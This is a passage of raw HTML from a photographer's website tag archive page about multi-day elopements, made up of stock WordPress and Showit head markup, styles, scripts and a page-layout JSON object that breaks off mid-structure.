

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luke-payne.com/tag/multi-day-elopement-2/
body_size: 17729
content:
<!DOCTYPE html>
<html lang="en-US" class="d">
<head>
<link rel="stylesheet" type="text/css" href="//lib.showit.co/engine/2.6.4/showit.css" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>multi day elopement Archives - luke-payne.com</title>
	<link rel="canonical" href="https://luke-payne.com/tag/multi-day-elopement-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="multi day elopement Archives" />
	<meta property="og:url" content="https://luke-payne.com/tag/multi-day-elopement-2/" />
	<meta property="og:site_name" content="luke-payne.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://luke-payne.com/tag/multi-day-elopement-2/","url":"https://luke-payne.com/tag/multi-day-elopement-2/","name":"multi day elopement Archives - luke-payne.com","isPartOf":{"@id":"https://luke-payne.com/#website"},"breadcrumb":{"@id":"https://luke-payne.com/tag/multi-day-elopement-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://luke-payne.com/tag/multi-day-elopement-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luke-payne.com/"},{"@type":"ListItem","position":2,"name":"multi day elopement"}]},{"@type":"WebSite","@id":"https://luke-payne.com/#website","url":"https://luke-payne.com/","name":"luke-payne.com","description":"","publisher":{"@id":"https://luke-payne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luke-payne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://luke-payne.com/#organization","name":"Luke Payne Photo","url":"https://luke-payne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://luke-payne.com/#/schema/logo/image/","url":"https://luke-payne.com/wp-content/uploads/2022/09/newnewlogocandleblack.png","contentUrl":"https://luke-payne.com/wp-content/uploads/2022/09/newnewlogocandleblack.png","width":1730,"height":1728,"caption":"Luke Payne Photo"},"image":{"@id":"https://luke-payne.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lukepaynephoto","https://www.instagram.com/lukepaynephoto/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="luke-payne.com &raquo; Feed" href="https://luke-payne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="luke-payne.com &raquo; Comments Feed" href="https://luke-payne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="luke-payne.com &raquo; multi day elopement Tag Feed" href="https://luke-payne.com/tag/multi-day-elopement-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luke-payne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luke-payne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pub-style-css' href='https://luke-payne.com/wp-content/themes/showit/pubs/aprw-khkqnedxqx-fvtrkw/20260118030119Swpqq22/assets/pub.css?ver=1768705286' type='text/css' media='all' />
<script type="text/javascript" src="https://luke-payne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
$ = jQuery;
/* ]]> */
</script>
<script type="text/javascript" src="https://luke-payne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luke-payne.com/wp-content/themes/showit/pubs/aprw-khkqnedxqx-fvtrkw/20260118030119Swpqq22/assets/pub.js?ver=1768705286" id="pub-script-js"></script>
<link rel="https://api.w.org/" href="https://luke-payne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luke-payne.com/wp-json/wp/v2/tags/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luke-payne.com/xmlrpc.php?rsd" />
		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://luke-payne.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" href="//static.showit.co/200/ddLi2e6ENGa6jnF-eMhR2Q/104207/favicon2026.png" />
<link rel="preconnect" href="https://static.showit.co" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Prompt:200italic|Montserrat:300|Prompt:100|Prompt:200|Montserrat:700normal|Montserrat:regular" rel="stylesheet" type="text/css"/>
<style>
@font-face{font-family:EarthToneRegular;src:url('//static.showit.co/file/mbJixGIaTXOZJ_TOvUtw4w/104207/earthtone-regular.woff');}
@font-face{font-family:EarthToneLight;src:url('//static.showit.co/file/dIHKb2J-Tzu1Cf4hcwU0ZQ/104207/earthtone-light.woff');}
</style>
<script id="init_data" type="application/json">
{"mobile":{"w":320,"bgMediaType":"none","bgFillType":"color","bgColor":"#ffffff"},"desktop":{"w":1200,"bgColor":"colors-7","bgMediaType":"none","bgFillType":"color"},"sid":"aprw-khkqnedxqx-fvtrkw","break":768,"assetURL":"//static.showit.co","contactFormId":"104207/222807","cfAction":"aHR0cHM6Ly9jbGllbnRzZXJ2aWNlLnNob3dpdC5jby9jb250YWN0Zm9ybQ==","sgAction":"aHR0cHM6Ly9jbGllbnRzZXJ2aWNlLnNob3dpdC5jby9zb2NpYWxncmlk","blockData":[{"slug":"booking-now","visible":"d","states":[],"d":{"h":30,"w":1200,"bgFillType":"color","bgColor":"#000000:100","bgMediaType":"none"},"m":{"h":41,"w":320,"bgFillType":"color","bgColor":"#000000:100","bgMediaType":"none"}},{"slug":"desktop-menu-2024","visible":"d","states":[{"d":{"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"slug":"view-1"},{"d":{"bgFillType":"color","bgMediaType":"none"},"m":{"bgFillType":"color","bgMediaType":"none"},"slug":"view-2"}],"d":{"h":60,"w":1200,"locking":{"side":"st"},"trIn":{"type":"fade"},"trOut":{"type":"fade"},"stateTrIn":{"type":"fade"},"stateTrOut":{"type":"fade"},"bgFillType":"color","bgColor":"#0f0f0f:100","bgMediaType":"none","tr":{"in":{"cl":"fadeIn","d":"0.5","dl":"0"},"out":{"cl":"fadeOut","d":"0.5","dl":"0"}}},"m":{"h":48,"w":320,"locking":{"side":"t","scrollOffset":1},"trIn":{"type":"fade"},"trOut":{"type":"fade"},"stateTrIn":{"type":"fade"},"stateTrOut":{"type":"fade"},"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none","tr":{"in":{"cl":"fadeIn","d":"0.5","dl":"0"},"out":{"cl":"fadeOut","d":"0.5","dl":"0"}}},"stateTrans":[{"d":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"fadeOut","d":"0.5","dl":"0","od":"fadeOut"}},"m":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"fadeOut","d":"0.5","dl":"0","od":"fadeOut"}}},{"d":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"fadeOut","d":"0.5","dl":"0","od":"fadeOut"}},"m":{"in":{"cl":"fadeIn","d":"0.5","dl":"0","od":"fadeIn"},"out":{"cl":"fadeOut","d":"0.5","dl":"0","od":"fadeOut"}}}]},{"slug":"new-canvas-1","visible":"d","states":[],"d":{"h":1,"w":1200,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"},"m":{"h":200,"w":320,"bgFillType":"color","bgColor":"colors-0","bgMediaType":"none"},"ps":[{"trigger":"onscreen","type":"change","block":"desktop-menu-2024","state":"0"}]},{"slug":"header","visible":"a","states":[],"d":{"h":720,"w":1200,"bgFillType":"color","bgColor":"colors-4","bgMediaType":"none"},"m":{"h":500,"w":320,"bgFillType":"color","bgColor":"colors-4","bgMediaType":"none"}},{"slug":"mobile-header-nav","visible":"m","states":[],"d":{"h":200,"w":1200,"locking":{"scrollOffset":1},"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":40,"w":320,"locking":{"scrollOffset":1,"side":"st"},"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"blog-post","visible":"a","states":[],"d":{"h":1010,"w":1200,"locking":{},"nature":"dH","stateTrIn":{"type":"fade","duration":1},"stateTrOut":{"type":"fade","duration":0.5},"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"m":{"h":400,"w":320,"nature":"dH","bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"}},{"slug":"end-loop","visible":"a","states":[],"d":{"h":1,"w":1200,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"m":{"h":1,"w":320,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"}},{"slug":"more-posts","visible":"a","states":[],"d":{"h":129,"w":1200,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"m":{"h":102,"w":320,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"}},{"slug":"instagram","visible":"a","states":[],"d":{"h":371,"w":1200,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":161,"w":320,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"footer","visible":"a","states":[{"d":{"bgColor":"colors-3","bgMediaType":"none"},"m":{"bgColor":"colors-3","bgMediaType":"none"},"slug":"default"}],"d":{"h":430,"w":1200,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"m":{"h":850,"w":320,"bgFillType":"color","bgColor":"colors-3","bgMediaType":"none"},"stateTrans":[{}]},{"slug":"mobile-nav","visible":"m","states":[{"d":{"bgFillType":"color","bgMediaType":"none"},"m":{"bgFillType":"color","bgMediaType":"none"},"slug":"view-1-3"}],"d":{"h":200,"w":1200,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":570,"w":320,"locking":{"side":"t"},"trIn":{"type":"slide","duration":1,"direction":"Down"},"trOut":{"type":"slide","duration":1,"direction":"Up"},"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none","tr":{"in":{"cl":"slideInDown","d":1,"dl":"0"},"out":{"cl":"slideOutUp","d":1,"dl":"0"}}},"stateTrans":[{}]}],"elementData":[{"type":"text","visible":"a","id":"booking-now_0","blockId":"booking-now","m":{"x":6,"y":6,"w":314,"h":29,"a":0},"d":{"x":5,"y":7,"w":1190,"h":27,"a":0,"o":90,"lockH":"s"}},{"type":"simple","visible":"m","id":"desktop-menu-2024_view-1_0","blockId":"desktop-menu-2024","m":{"x":48,"y":7,"w":224,"h":33.599999999999994,"a":0},"d":{"x":-794,"y":-3,"w":2788,"h":144,"a":0,"o":70,"lockH":"s"}},{"type":"svg","visible":"a","id":"desktop-menu-2024_view-1_1","blockId":"desktop-menu-2024","m":{"x":48,"y":11,"w":224,"h":27,"a":0},"d":{"x":438,"y":11,"w":323,"h":39,"a":0},"c":{"key":"ci1Ya0gu1VnLMAmeMWKoaQ/104207/lukepaynephoto_earthtone6.svg","aspect_ratio":9.67742}},{"type":"icon","visible":"a","id":"desktop-menu-2024_view-1_2","blockId":"desktop-menu-2024","m":{"x":135,"y":-1,"w":50,"h":50,"a":0},"d":{"x":1098,"y":1,"w":50,"h":58,"a":0,"lockH":"r"}},{"type":"simple","visible":"m","id":"desktop-menu-2024_view-2_0","blockId":"desktop-menu-2024","m":{"x":48,"y":7,"w":224,"h":33.599999999999994,"a":0},"d":{"x":-794,"y":-3,"w":2788,"h":144,"a":0,"o":70,"lockH":"s"}},{"type":"simple","visible":"m","id":"desktop-menu-2024_view-2_1","blockId":"desktop-menu-2024","m":{"x":48,"y":7,"w":224,"h":33.599999999999994,"a":0},"d":{"x":-794,"y":-3,"w":2788,"h":144,"a":0,"o":70,"lockH":"s"}},{"type":"simple","visible":"a","id":"desktop-menu-2024_view-2_2","blockId":"desktop-menu-2024","m":{"x":48,"y":7,"w":224,"h":33.599999999999994,"a":0},"d":{"x":0,"y":-1,"w":1200,"h":289,"a":0,"o":100,"lockH":"s"}},{"type":"graphic","visible":"a","id":"desktop-menu-2024_view-2_3","blockId":"desktop-menu-2024","m":{"x":97,"y":7,"w":127,"h":34,"a":0},"d":{"x":-17,"y":0,"w":1235,"h":288,"a":0,"o":70,"lockH":"s"},"c":{"key":"6DpOqJn-PCkQfyS7Zll-6g/104207/starsbrighterbanner.jpg","aspect_ratio":3.70952}},{"type":"simple","visible":"d","id":"desktop-menu-2024_view-2_4","blockId":"desktop-menu-2024","m":{"x":48,"y":89,"w":224,"h":413.7,"a":0},"d":{"x":1027,"y":142,"w":117,"h":28,"a":0,"lockV":"t"}},{"type":"text","visible":"d","id":"desktop-menu-2024_view-2_5","blockId":"desktop-menu-2024","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":914,"y":145,"w":54,"h":19,"a":0,"lockV":"t"}},{"type":"text","visible":"d","id":"desktop-menu-2024_view-2_6","blockId":"desktop-menu-2024","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":196,"y":145,"w":67,"h":19,"a":0,"lockV":"t"}},{"type":"text","visible":"d","id":"desktop-menu-2024_view-2_7","blockId":"desktop-menu-2024","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":1036,"y":145,"w":87,"h":19,"a":0,"lockV":"t"}},{"type":"text","visible":"d","id":"desktop-menu-2024_view-2_8","blockId":"desktop-menu-2024","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":56,"y":145,"w":52,"h":11,"a":0,"lockV":"t"}},{"type":"text","visible":"d","id":"desktop-menu-2024_view-2_9","blockId":"desktop-menu-2024","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":750,"y":145,"w":110,"h":19,"a":0,"lockV":"t"}},{"type":"text","visible":"d","id":"desktop-menu-2024_view-2_10","blockId":"desktop-menu-2024","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":351,"y":145,"w":100,"h":19,"a":0,"lockV":"t"}},{"type":"svg","visible":"a","id":"desktop-menu-2024_view-2_11","blockId":"desktop-menu-2024","m":{"x":75,"y":50,"w":159,"h":182,"a":0},"d":{"x":493,"y":34,"w":215,"h":218,"a":0,"o":80},"c":{"key":"syDMzY7uFHgoSm6fIv9Xlg/104207/jennlogofunkybeige.svg","aspect_ratio":0.84667}},{"type":"icon","visible":"a","id":"desktop-menu-2024_view-2_12","blockId":"desktop-menu-2024","m":{"x":135,"y":-1,"w":50,"h":50,"a":0},"d":{"x":1098,"y":1,"w":50,"h":58,"a":0,"lockH":"r"}},{"type":"simple","visible":"a","id":"header_0","blockId":"header","m":{"x":-25,"y":0,"w":345,"h":500,"a":0},"d":{"x":53,"y":49,"w":1094,"h":622,"a":0,"lockH":"s"}},{"type":"graphic","visible":"a","id":"header_1","blockId":"header","m":{"x":-25,"y":0,"w":375,"h":500,"a":0,"o":100},"d":{"x":53,"y":-38,"w":1094,"h":709,"a":0,"o":100,"lockH":"s","lockV":"s"},"c":{"key":"VJE4lbLLPZCqsWjFI_UVfA/104207/mg_0007webcolor3.jpg","aspect_ratio":1.50038}},{"type":"simple","visible":"d","id":"header_2","blockId":"header","m":{"x":48,"y":62,"w":224,"h":287.7,"a":0},"d":{"x":0,"y":0,"w":1200,"h":49,"a":0,"lockH":"s"}},{"type":"text","visible":"a","id":"header_4","blockId":"header","m":{"x":52,"y":158,"w":216,"h":28,"a":0,"o":100},"d":{"x":194,"y":345,"w":812,"h":31,"a":0}},{"type":"icon","visible":"m","id":"mobile-header-nav_0","blockId":"mobile-header-nav","m":{"x":285,"y":5,"w":25,"h":28,"a":0,"o":90},"d":{"x":550,"y":150,"w":100,"h":100,"a":0},"pc":[{"type":"show","block":"mobile-nav"}]},{"type":"svg","visible":"a","id":"mobile-header-nav_1","blockId":"mobile-header-nav","m":{"x":59,"y":8,"w":203,"h":22,"a":0},"d":{"x":438,"y":11,"w":323,"h":39,"